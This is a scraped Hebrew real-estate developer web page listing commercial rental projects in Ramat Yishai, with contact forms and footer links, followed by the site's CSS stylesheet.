        <a href="https://r-bilia.co.il/project/%d7%91%d7%99%d7%9c%d7%99%d7%94-%d7%a1%d7%a0%d7%98%d7%a8-%d7%a8%d7%9e%d7%aa-%d7%99%d7%a9%d7%99/" class="post-card-item  mb1">

            <div class="post-card-top d-flex justify-content-center align-items-center hover-img-scale position-relative p_accent-color" style=" min-height: 26rem">
                <img src="https://r-bilia.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/07/22.jpg.webp" alt="">
<!--				label or hover effect-->
									<span class="overlay d-flex justify-content-center align-items-center flex-column p_40 no-wrap" >
						<span class="card-logo"><img src="https://r-bilia.co.il/wp-content/uploads/2022/11/big-Layer_21482.gif" alt="" style="max-width: 17rem"></span>
						<p style="color: #FFFFFF">מושכר...</p>
					</span>
				            </div>
            <div class="post-card-bottom">
                <div class="post-card-bottom t_24 t_accent_color">
                    <h5 class="post-card-title p1 z99 black_title">&quot;ביליה סנטר&quot; &#8211; רמת ישי</h5>

                    <p class="post-card-desc p1">קומפלקס מסחרי בעל עיצוב מודרני בעל 2 קומות הכולל משרדים, מסחר ותחנת דלק עם חנות נוחות בגדלים שונים הממוקם בכניסה לאזור התעשייה המתפתח של רמת...</p>
                    <span class="main-link p1">המשך קריאה</span>
                </div>
            </div>




		</a>
    </div>
    <div class="post-card col33 label_hover wow fadeIn mb2 mt1" data-wow-delay="0.4s">
        <a href="https://r-bilia.co.il/project/%d7%91%d7%99%d7%aa-%d7%94%d7%90%d7%95%d7%a8%d7%9f-%d7%a8%d7%9e%d7%aa-%d7%99%d7%a9%d7%99/" class="post-card-item  mb1">

            <div class="post-card-top d-flex justify-content-center align-items-center hover-img-scale position-relative p_accent-color" style=" min-height: 26rem">
                <img src="https://r-bilia.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/07/44.jpg.webp" alt="">
<!--				label or hover effect-->
									<span class="overlay d-flex justify-content-center align-items-center flex-column p_40 no-wrap" >
						<span class="card-logo"><img src="https://r-bilia.co.il/wp-content/uploads/2022/11/big-Layer_21482.gif" alt="" style="max-width: 17rem"></span>
						<p style="color: #FFFFFF">מושכר...</p>
					</span>
				            </div>
            <div class="post-card-bottom">
                <div class="post-card-bottom t_24 t_accent_color">
                    <h5 class="post-card-title p1 z99 black_title">&quot;בית האורן&quot; &#8211; רמת ישי</h5>

                    <p class="post-card-desc p1">בנין חדיש בעל עיצוב ייחודי בן 4 קומות, קומת חניון ומעליו 3 קומות להשכרה, הכולל מרפאות, משרדים, ומסחר. הממוקם בתוך היישוב בסמוך לכניסה הראשית לרמת...</p>
                    <span class="main-link p1">המשך קריאה</span>
                </div>
            </div>




		</a>
    </div>
    <div class="post-card col33 label_img wow fadeIn mb2 mt1" data-wow-delay="0.6s">
        <a href="https://r-bilia.co.il/project/%d7%91%d7%99%d7%9c%d7%99%d7%94-%d7%98%d7%a7-%d7%a8%d7%9e%d7%aa-%d7%99%d7%a9%d7%99/" class="post-card-item  mb1">

            <div class="post-card-top d-flex justify-content-center align-items-center hover-img-scale position-relative p_accent-color" style=" min-height: 26rem">
                <img src="https://r-bilia.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/07/ביליה-טק-1.jpg.webp" alt="">
<!--				label or hover effect-->
									<p class="label_text"><span>בשיווק</span></p>
				            </div>
            <div class="post-card-bottom">
                <div class="post-card-bottom t_24 t_accent_color">
                    <h5 class="post-card-title p1 z99 black_title">&quot;Bilia Tech&quot; – רמת ישי</h5>

                    <p class="post-card-desc p1">בנין חדש פינתי בעל עיצוב מרשים בן 3 קומות, קומת חניון, קומה מסחרית, וקומת משרדים. הממוקם בכניסה הראשית לאיזור תעשיה רמת ישי, עם חשיפה לכביש...</p>
                    <span class="main-link p1">המשך קריאה</span>
                </div>
            </div>




		</a>
    </div>
						
	</div>
</section>
<!--    form full -->

<section class="full_form pb8 white-style">
	<div class="container">
		<div class="form-line__wrap  pt4 pb4 wow animate__animated animate__fadeIn gradient-border">
							<div class="form-line_title t_line mb2 center">
					<p><span style="font-size: 18pt;"><strong>לתיאום פגישה</strong></span></p>
<p>השאירו את הפרטים ונחזור אליכם בהקדם:</p>
				</div>
						
<div class="wpcf7 no-js" id="wpcf7-f5-p427-o2" lang="he-IL" dir="rtl" data-wpcf7-id="5">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/project_cat/%D7%A4%D7%A8%D7%95%D7%99%D7%A7%D7%98%D7%99%D7%9D-%D7%9C%D7%94%D7%A9%D7%9B%D7%A8%D7%94/#wpcf7-f5-p427-o2" method="post" class="wpcf7-form init use-floating-validation-tip" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="he_IL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-p427-o2" />
<input type="hidden" name="_wpcf7_container_post" value="427" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-line d-flex justify-content-between alignsrt">
	<div class="form-item col44">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="שם:" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="form-item col44">
		<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="טלפון:" value="" type="tel" name="your-phone" /></span>
		</p>
	</div>
	<div class="form-item col44">
		<p><span class="wpcf7-form-control-wrap" data-name="your-service"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="your-service"><option value="בחר נושא פנייה">בחר נושא פנייה</option><option value="רכישת דירה">רכישת דירה</option><option value="הצעה לתמא">הצעה לתמא</option><option value="מסחרי">מסחרי</option><option value="אחר">אחר</option></select></span>
		</p>
	</div>
	<div class="gradient-bg col44">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="שלח" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
	</div>
</section>

<!--    SEO1-->
</div>


<footer class="pt7 position-relative">
	<a  id="go-top" class="goTop" >
		<span class="arrow-top-wrap d-flex flex-column align-items-center">
			<img src="https://r-bilia.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/themes/leos/assets/icons/arrow-up.png.webp">
		</span>
	</a>
	<div class="container c14">
		<div class="foo_logo d-flex justify-content-center">
			<img src="https://r-bilia.co.il/wp-content/uploads/2022/11/big-Layer_21482.gif" alt="">
		</div>
		<div class="form-line__wrap  pt4 pb4 wow animate__animated animate__fadeIn white">
							<div class="form-line_title t_line mb2 d-flex justify-content-center">
					<p><span style="font-size: 18pt;"><strong>לתיאום פגישה</strong></span></p>
<p>השאירו את הפרטים ונחזור אליכם בהקדם:</p>
				</div>
						
<div class="wpcf7 no-js" id="wpcf7-f5-p427-o3" lang="he-IL" dir="rtl" data-wpcf7-id="5">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/project_cat/%D7%A4%D7%A8%D7%95%D7%99%D7%A7%D7%98%D7%99%D7%9D-%D7%9C%D7%94%D7%A9%D7%9B%D7%A8%D7%94/#wpcf7-f5-p427-o3" method="post" class="wpcf7-form init use-floating-validation-tip" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="he_IL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-p427-o3" />
<input type="hidden" name="_wpcf7_container_post" value="427" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-line d-flex justify-content-between alignsrt">
	<div class="form-item col44">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="שם:" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="form-item col44">
		<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="טלפון:" value="" type="tel" name="your-phone" /></span>
		</p>
	</div>
	<div class="form-item col44">
		<p><span class="wpcf7-form-control-wrap" data-name="your-service"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="your-service"><option value="בחר נושא פנייה">בחר נושא פנייה</option><option value="רכישת דירה">רכישת דירה</option><option value="הצעה לתמא">הצעה לתמא</option><option value="מסחרי">מסחרי</option><option value="אחר">אחר</option></select></span>
		</p>
	</div>
	<div class="gradient-bg col44">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="שלח" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				<div class="footer-menu__wrap d-flex justify-content-between g3 t_26 mmb3 pb14">
							<div class="foo-menu white col4">
											<h4 class="foo-title mobile mb1">מפת האתר</h4>
										<div class="menu-footer  white lh1_5">
						<div class="menu-footer_menu1-container"><ul id="menu-footer_menu1" class=""><li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-135"><a href="https://r-bilia.co.il/">דף הבית</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://r-bilia.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa-%d7%94%d7%97%d7%91%d7%a8%d7%94/">אודות</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-project_cat menu-item-862"><a href="https://r-bilia.co.il/project_cat/%d7%a4%d7%99%d7%a0%d7%95%d7%99-%d7%91%d7%99%d7%a0%d7%95%d7%99-%d7%97%d7%99%d7%a4%d7%94/">פינוי בינוי חיפה</a></li>
<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-project_cat menu-item-627"><a href="https://r-bilia.co.il/project_cat/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98%d7%99%d7%9d-%d7%91%d7%a2%d7%91%d7%95%d7%93%d7%94/">פרויקטים בעבודה</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://r-bilia.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%99%d7%a7%d7%98%d7%99%d7%9d-%d7%9e%d7%90%d7%95%d7%9b%d7%9c%d7%a1%d7%99%d7%9d/">פרוייקטים מאוכלסים</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-project_cat menu-item-503"><a href="https://r-bilia.co.il/project_cat/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98%d7%99%d7%9d-%d7%9e%d7%a1%d7%97%d7%a8%d7%99%d7%99%d7%9d/">מסחרי</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-project_cat menu-item-504"><a href="https://r-bilia.co.il/project_cat/%d7%94%d7%aa%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%a2%d7%99%d7%a8%d7%95%d7%a0%d7%99%d7%aa/">התחדשות עירונית</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://r-bilia.co.il/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d/">בלוג</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://r-bilia.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
<li id="menu-item-965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://r-bilia.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%99%d7%a7%d7%98%d7%99%d7%9d-%d7%9e%d7%90%d7%95%d7%9b%d7%9c%d7%a1%d7%99%d7%9d/">פרוייקטים מאוכלסים</a></li>
</ul></div>					</div>
				</div>
								<div class="foo-menu white">
											<h4 class="foo-title mobile mb1">מאמרים רלוונטיים</h4>
										<div class="menu-footer col-middle white lh1_5">
						<div class="menu-footer_menu2-container"><ul id="menu-footer_menu2" class=""><li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-506"><a href="https://r-bilia.co.il/%d7%91%d7%aa%d7%99%d7%9d-%d7%9c%d7%9e%d7%9b%d7%99%d7%a8%d7%94-%d7%91%d7%97%d7%99%d7%a4%d7%94/">בתים למכירה מקבלן בחיפה</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-507"><a href="https://r-bilia.co.il/%d7%93%d7%99%d7%a8%d7%95%d7%aa-%d7%91%d7%97%d7%99%d7%a4%d7%94/">דירות בחיפה</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-508"><a href="https://r-bilia.co.il/%d7%93%d7%99%d7%a8%d7%95%d7%aa-%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%91%d7%97%d7%99%d7%a4%d7%94/">דירות חדשות בחיפה</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-509"><a href="https://r-bilia.co.il/%d7%93%d7%99%d7%a8%d7%95%d7%aa-%d7%9c%d7%9e%d7%9b%d7%99%d7%a8%d7%94-%d7%91%d7%97%d7%99%d7%a4%d7%94/">דירות למכירה בחיפה</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-511"><a href="https://r-bilia.co.il/%d7%97%d7%93%d7%a9%d7%99%d7%9d-%d7%91%d7%97%d7%99%d7%a4%d7%94/">אילו פרויקטים חדשים קיימים בחיפה?</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-512"><a href="https://r-bilia.co.il/%d7%a7%d7%91%d7%9c%d7%a0%d7%99-%d7%aa%d7%9e%d7%90-38-%d7%97%d7%99%d7%a4%d7%94/">קבלני תמ&quot;א 38 חיפה</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-513"><a href="https://r-bilia.co.il/%d7%93%d7%99%d7%a8%d7%95%d7%aa-%d7%9c%d7%9e%d7%9b%d7%99%d7%a8%d7%94-%d7%9e%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%aa%d7%9e%d7%90-38-%d7%91%d7%97%d7%99%d7%a4%d7%94/">דירות למכירה תמ&quot;א 38</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-514"><a href="https://r-bilia.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%99%d7%a7%d7%98%d7%99%d7%9d-%d7%a9%d7%9c-%d7%aa%d7%9e%d7%90-38-%d7%91%d7%97%d7%99%d7%a4%d7%94/">תמ&quot;א 38 בחיפה</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-515"><a href="https://r-bilia.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98%d7%99%d7%9d-%d7%97%d7%93%d7%a9%d7%99%d7%9d-%d7%91%d7%97%d7%99%d7%a4%d7%94-%d7%93%d7%99%d7%a8%d7%95%d7%aa-%d7%9e%d7%a7%d7%91%d7%9c%d7%9f/">פרויקטים חדשים בחיפה</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-517"><a href="https://r-bilia.co.il/%d7%a8%d7%9b%d7%99%d7%a9%d7%aa-%d7%93%d7%99%d7%a8%d7%95%d7%aa-%d7%91%d7%97%d7%99%d7%a4%d7%94-%d7%9e%d7%91%d7%99%d7%9c%d7%99%d7%94-%d7%a0%d7%9b%d7%a1%d7%99%d7%9d/">רכישת דירות בחיפה</a></li>
<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-518"><a href="https://r-bilia.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98%d7%99%d7%9d-%d7%97%d7%93%d7%a9%d7%99%d7%9d-%d7%91%d7%a8%d7%97%d7%91%d7%99-%d7%97%d7%99%d7%a4%d7%94/">פרויקטים חדשים</a></li>
<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-771"><a href="https://r-bilia.co.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></li>
<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-772"><a href="https://r-bilia.co.il/%d7%94%d7%a1%d7%93%d7%a8%d7%99-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הסדרי נגישות</a></li>
</ul></div>					</div>
				</div>
							<div class="foo-menu white col4">
				<h4 class="foo-title mobile mb1">צרו קשר</h4>
				<div class="menu-footer white lh1_5">
											<a href="tel:04-8538881" class="hover_color">נייד: 04-8538881</a>

																<span class="hover_color">פקס: 04-8538877</span>

																<span class="hover_color">כתובת ראשית: דרך יפו 145 א’, חיפה, קומה 10.</span>
																<a href="mailto:r.bilia@012.net.il" class="hover_color">מייל לפניות: r.bilia@012.net.il</a>
									</div>
			</div>
		</div>
	</div>
</footer>
<div id="leos">
    <a href="http://www.leos.co.il/" title="לאוס מדיה ואינטראקטיב">
        <img src="https://r-bilia.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/themes/leos/assets/img/leos_logo.png.webp"
             alt="" title="קידום אתרים עם לאוס מדיה ואינטראקטיב | חברה לקידום אתרים ובניית אתרים" />
        <span></span>
    </a>
</div>

<script type="text/javascript" src="https://r-bilia.co.il/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://r-bilia.co.il/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://r-bilia.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/r-bilia.co.il\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://r-bilia.co.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="leos_seo-frontend-js-extra">
/* <![CDATA[ */
var leos_settings = {"headers_map":["h1","h2","h3"],"slick_support":"","ajax_url":"https:\/\/r-bilia.co.il\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://r-bilia.co.il/wp-content/plugins/leos-seo/assets/js/frontend.js?ver=3.0.0" id="leos_seo-frontend-js"></script>
<script type="text/javascript" src="https://r-bilia.co.il/wp-content/themes/leos/assets/plugins/slick/slick.min.js?ver=1" id="slick-js-js"></script>
<script type="text/javascript" src="https://r-bilia.co.il/wp-content/themes/leos/assets/scripts/cfmap.js?ver=6.7.4" id="custom4-script-js"></script>
<script type="text/javascript" src="https://r-bilia.co.il/wp-content/themes/leos/assets/plugins/lightbox/src/js/lightbox.js?ver=1" id="lightbox-js-js"></script>
<script type="text/javascript" src="https://r-bilia.co.il/wp-content/themes/leos/assets/scripts/loadmore.js?ver=1" id="app-ajax-js"></script>
<script type="text/javascript" src="https://r-bilia.co.il/wp-content/themes/leos/assets/scripts/setup.js?ver=1" id="app-scripts-setup-js"></script>
<script type="text/javascript" src="https://r-bilia.co.il/wp-content/themes/leos/assets/scripts/scripts.js?ver=1" id="app-scripts-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://r-bilia.co.il/wp-content/themes/leos/assets/styles/styles.css?ver=1
body_size: 32413
content:
@charset "UTF-8";
/* Box sizing rules */
*,
*::before,
*::after {
  box-sizing: border-box;
}

/* Remove default padding */
ul[class],
ol[class] {
  padding: 0;
}

/* Remove default margin */
body,
h1,
h2,
h3,
h4,
p,
ul[class],
ol[class],
li,
figure,
figcaption,
blockquote,
dl,
dd {
  margin: 0;
}

/* Set core body defaults */
body {
  min-height: 100vh;
  scroll-behavior: smooth;
  text-rendering: optimizeSpeed;
  line-height: 1.5;
}

/* Remove list styles on ul, ol elements with a class attribute */
ul[class],
ol[class] {
  list-style: none;
}

/* A elements that don't have a class get default styles */
a:not([class]) {
  text-decoration-skip-ink: auto;
}

/* Make images easier to work with */
img {
  max-width: 100%;
  display: block;
}

/* Natural flow and rhythm in articles by default */
article > * + * {
  margin-top: 1em;
}

/* Inherit fonts for inputs and buttons */
input,
button,
textarea,
select {
  font: inherit;
}

/* Remove all animations and transitions for people that prefer not to see them */
@media (prefers-reduced-motion: reduce) {
  * {
    animation-duration: 0.01ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0.01ms !important;
    scroll-behavior: auto !important;
  }
}
@font-face {
  font-family: "almoni";
  font-weight: 300; /*(light)*/
  font-style: normal;
  src: url("fonts/almoni/almoni-dl-aaa-300.eot");
  src: url("fonts/almoni/almoni-dl-aaa-300.eot?#iefix") format("embedded-opentype"), url("fonts/almoni/almoni-dl-aaa-300.ttf") format("truetype"), url("fonts/almoni/almoni-dl-aaa-300.woff") format("woff");
}
@font-face {
  font-family: "almoni";
  font-weight: 400; /*(regular)*/
  font-style: normal;
  src: url("fonts/almoni/almoni-dl-aaa-400.eot");
  src: url("fonts/almoni/almoni-dl-aaa-400.eot?#iefix") format("embedded-opentype"), url("fonts/almoni/almoni-dl-aaa-400.ttf") format("truetype"), url("fonts/almoni/almoni-dl-aaa-400.woff") format("woff");
}
@font-face {
  font-family: "almoni";
  font-weight: 700; /*(bold)*/
  font-style: normal;
  src: url("fonts/almoni/almoni-dl-aaa-700.eot");
  src: url("fonts/almoni/almoni-dl-aaa-700.eot?#iefix") format("embedded-opentype"), url("fonts/almoni/almoni-dl-aaa-700.ttf") format("truetype"), url("fonts/almoni/almoni-dl-aaa-700.woff") format("woff");
}
@font-face {
  font-family: "almoni";
  font-weight: 900; /*(black)*/
  font-style: normal;
  src: url("fonts/almoni/almoni-dl-aaa-900.eot");
  src: url("fonts/almoni/almoni-dl-aaa-900.eot?#iefix") format("embedded-opentype"), url("fonts/almoni/almoni-dl-aaa-900.ttf") format("truetype"), url("fonts/almoni/almoni-dl-aaa-900.woff") format("woff");
}
@font-face {
  font-family: "almoni-tzar";
  font-weight: 100; /*(light)*/
  font-style: normal;
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-100.eot");
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-100.eot?#iefix") format("embedded-opentype"), url("fonts/almoni-tzar/almoni-tzar-aaa-100.ttf") format("truetype"), url("fonts/almoni-tzar/almoni-tzar-aaa-100.woff") format("woff");
}
@font-face {
  font-family: "almoni-tzar";
  font-weight: 200; /*(light)*/
  font-style: normal;
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-200.eot");
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-200.eot?#iefix") format("embedded-opentype"), url("fonts/almoni-tzar/almoni-tzar-aaa-200.ttf") format("truetype"), url("fonts/almoni-tzar/almoni-tzar-aaa-200.woff") format("woff");
}
@font-face {
  font-family: "almoni-tzar";
  font-weight: 300; /*(light)*/
  font-style: normal;
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-300.eot");
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-300.eot?#iefix") format("embedded-opentype"), url("fonts/almoni-tzar/almoni-tzar-aaa-300.ttf") format("truetype"), url("fonts/almoni-tzar/almoni-tzar-aaa-300.woff") format("woff");
}
@font-face {
  font-family: "almoni-tzar";
  font-weight: 400; /*(regular)*/
  font-style: normal;
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-400.eot");
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-400.eot?#iefix") format("embedded-opentype"), url("fonts/almoni-tzar/almoni-tzar-aaa-400.ttf") format("truetype"), url("fonts/almoni-tzar/almoni-tzar-aaa-400.woff") format("woff");
}
@font-face {
  font-family: "almoni-tzar";
  font-weight: 700; /*(bold)*/
  font-style: normal;
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-700.eot");
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-700.eot?#iefix") format("embedded-opentype"), url("fonts/almoni-tzar/almoni-tzar-aaa-700.ttf") format("truetype"), url("fonts/almoni-tzar/almoni-tzar-aaa-700.woff") format("woff");
}
@font-face {
  font-family: "Assistant";
  font-weight: 300; /*(light)*/
  font-style: normal;
  src: url("fonts/Assistant/Assistant-Light.ttf") format("truetype");
}
@font-face {
  font-family: "Assistant";
  font-weight: 400; /*(regular)*/
  font-style: normal;
  src: url("fonts/Assistant/Assistant-Regular.ttf") format("truetype");
}
@font-face {
  font-family: "Assistant";
  font-weight: 700; /*(bold)*/
  font-style: normal;
  src: url("fonts/Assistant/Assistant-Bold.ttf") format("truetype");
}
@font-face {
  font-family: "Assistant";
  font-weight: 900; /*(black)*/
  font-style: normal;
  src: url("fonts/Assistant/Assistant-SemiBold.ttf") format("truetype");
}
html {
  transition: font-size 0.5s;
  font-size: 62.5% !important;
}

:root {
  --main1: #707070;
  --accent1: #141414;
  --mainfont: Assistant;
}

.rb {
  border: 1px solid red;
}

.centered {
  display: flex;
  justify-content: center;
  align-items: center;
}

.rtl {
  direction: rtl;
}

:focus {
  text-decoration: none;
}

a {
  color: inherit;
}
a:hover {
  text-decoration: none;
  color: inherit;
}

.bg-img {
  background-repeat: no-repeat;
  background-position: center;
}
.bg-img.img-cover {
  background-size: cover;
}
.bg-img.img-contain {
  background-size: contain;
}

button:focus {
  outline: none !important;
}

.sticky {
  transition: all 0.5s;
}
.sticky.fixed {
  position: fixed !important;
  left: 0;
  top: 0;
  width: 100%;
  max-width: 100% !important;
  z-index: 99999;
  animation-name: stickyHeader;
  animation-duration: 0.5s;
}
.sticky.fixed .h_logo {
  margin-right: 3rem;
}

@keyframes stickyHeader {
  0% {
    transform: translateY(-100%);
  }
  100% {
    transform: translateY(0);
  }
}
ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

body {
  direction: rtl;
  text-align: right;
  font-size: 2rem;
  font-weight: 300;
  display: flex;
  min-height: 100vh;
  flex-direction: column;
  font-family: var(--mainfont);
  color: var(--main1);
  line-height: 1;
}

.wpcf7-form .wpcf7-form-control-wrap {
  display: block;
  position: relative;
}
.wpcf7-form ::placeholder {
  opacity: 1;
}
.wpcf7-form .wpcf7-not-valid-tip {
  left: 0 !important;
  top: -2rem !important;
  right: auto !important;
  height: 100%;
  width: auto;
  line-height: 1;
  text-align: left;
  border: none;
  background: transparent;
}
.wpcf7-form br {
  display: none;
}
.wpcf7-form span {
  display: block;
  position: relative;
}
.wpcf7-form input, .wpcf7-form select {
  width: 100%;
  display: block;
}
.wpcf7-form input[type=submit], .wpcf7-form select[type=submit] {
  width: 100%;
  border: none;
  color: #000;
  background-repeat: no-repeat;
  cursor: pointer;
}

#leos {
  width: 100%;
  background-color: #000;
  text-align: center;
  overflow: hidden;
  line-height: 0;
}
#leos img {
  padding: 10px 0;
  height: 64px;
  width: auto;
}
#leos a {
  position: relative;
  display: inline-block;
}
#leos a:hover span {
  opacity: 1;
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  backface-visibility: visible !important;
  animation-name: flipInY;
}
#leos span {
  opacity: 0;
  position: absolute;
  right: 0;
  color: white;
  bottom: 30px;
  white-space: nowrap;
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}
@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: translateX(100%) perspective(400px) rotateY(-10deg);
    transform: translateX(100%) perspective(400px) rotateY(-10deg);
  }
  70% {
    -webkit-transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(10deg);
    transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(10deg);
  }
  100% {
    -webkit-transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(0deg);
    transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}
/* Contact form style Start */
span.wpcf7-form-control-wrap {
  width: 100%;
  display: inline-block;
  vertical-align: middle;
  position: relative;
}

/* Red Ballons CSS */
span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip {
  position: absolute;
  bottom: 100%;
  background: #f00;
  border-radius: 5px;
  color: #fff;
  padding: 8px 15px;
  white-space: nowrap;
  left: 5%;
  -webkit-animation: formerror 400ms;
  animation: formerror 400ms;
}

span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip.tip_out {
  -webkit-transition: all 400ms;
  transition: all 400ms;
